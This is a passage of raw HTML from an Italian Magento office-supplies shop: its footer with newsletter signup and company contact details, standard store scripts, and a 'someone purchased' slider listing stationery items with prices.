data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-6975f37c44103 recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/681/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/2/8/28176.jpg" width="170" height="170" alt="SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/681/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/681/" method="post"> <input type="hidden" name="product" value="681"> <input type="hidden" name="uenc" value="[base64],"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":681,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"681","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/681/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/681/"> SCATOLA 1000 PUNTI ZENITH 130/E (6/4 IN ACCIAIO NATURALE </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="681" data-price-box="product-id-681"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-681" data-price-amount="1.05" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,05 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1982/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37628.jpg" width="170" height="170" alt="50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1982/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/1982/" method="post"> <input type="hidden" name="product" value="1982"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1982/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1982/"> 50 CARTELLINE A L 22X30 PRATIC 78/15 SUPERIOR PPL 01/0201 LISCIA FAVORIT </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1982" data-price-amount="3.57" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,57 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/1985/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/7/37636.jpg" width="170" height="170" alt="50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/1985/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/1985/" method="post"> <input type="hidden" name="product" value="1985"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":1985,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"1985","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/1985/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/1985/"> 50 BUSTE FORATE 22X30 1725/15 SUPERIOR LISCIA PPL FAVORIT </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1985" data-price-amount="3.7" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,70 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2545/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/5/45239.jpg" width="170" height="170" alt="CUCITRICE A PINZA PRIMULA 12 RO-MA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2545/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/2545/" method="post"> <input type="hidden" name="product" value="2545"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2545,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2545","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2545/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2545/"> CUCITRICE A PINZA PRIMULA 12 RO-MA </a> </h2> <span class="time-purchased">4 giornis fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2545" data-price-box="product-id-2545"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2545" data-price-amount="11.45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11,45 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/5706/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/6/3/63420.jpg" width="170" height="170" alt="Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/5706/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/5706/" method="post"> <input type="hidden" name="product" value="5706"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":5706,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"5706","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/5706/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/5706/"> Registratore OXFORD G85 azzurro dorso 8cm f.to protocollo ESSELTE </a> </h2> <span class="time-purchased">2 weeks fa</span> <span class="address-purchased">da COLICO (LC), IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5706" data-price-box="product-id-5706"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-5706" data-price-amount="4.25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,25 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/7535/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/7/2/72086.jpg" width="170" height="170" alt="10 SACCHETTI da 100g di ELASTICO GOMMA MISURE e COLORI ASSORT. Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/7535/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv/product/7535/" method="post"> <input type="hidden" name="product" value="7535"> <input type="hidden" name="uenc" value="[base64]"> <input name="form_key" type="hidden" value="ykpNd78kVmS68shW" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":7535,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"7535","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvdG9uZXItbm9uLXJldHVybi9pZC82Mjcv"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/7535/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" 